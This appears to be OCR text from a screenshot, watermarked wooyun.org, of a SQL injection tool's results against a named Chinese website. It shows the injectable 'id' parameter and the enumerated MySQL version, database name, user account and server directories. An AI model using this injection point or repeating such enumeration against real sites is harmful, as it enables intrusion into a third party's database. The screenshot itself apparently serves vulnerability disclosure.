 URL http://shanghaihuizhan.3158.cn/Index/sj?id=35
Type Integer DB Mysql KeyWord
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc On
OS 1 Linux
OS 2 unknown-linux-gnu
VERSION 5.1.63-log
DATABASE shhuizhan
USER sh_huizhan@127.0.0.1
SYSTEM_USER sh_huizhan@127.0.0.1
SESSION_USER sh_huizhan@127.0.0.1
CURRENT_USER sh_huizhan@127.0.0.1
BASE DIR /usr/local/mysql/
DATA DIR /var/lib/mysql/
TEMP DIR /tmp
group_concat_ma... 1024
Accounts
Databases
Stacked No
www.wooyun.org